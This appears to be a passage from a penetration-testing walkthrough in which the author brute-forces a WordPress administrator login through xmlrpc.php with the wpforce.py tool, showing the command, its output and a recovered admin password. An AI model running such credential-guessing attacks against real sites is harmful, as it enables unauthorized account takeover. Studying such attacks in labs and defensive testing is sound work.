 So for our first step, we should run the wpforce.py script, and see if
we can get access to the WordPress login page, as an administrator
(which we do)
# python wpforce.py -i users.txt -w /usr/share/wordlists/passwords.txt -u http://fooblog.site
Username List: users.txt (3)
Password List: /usr/share/wordlists/rockyou.txt (14344393)
URL: http://fooblog.site
Trying: http://fooblog.site/xmlrpc.php
http://fooblog.site/xmlrpc.php found!
Now the brute force will begin!  >:)
--------------------------
[admin : password1] are valid credentials!  - THIS ACCOUNT IS ADMIN
--------------------------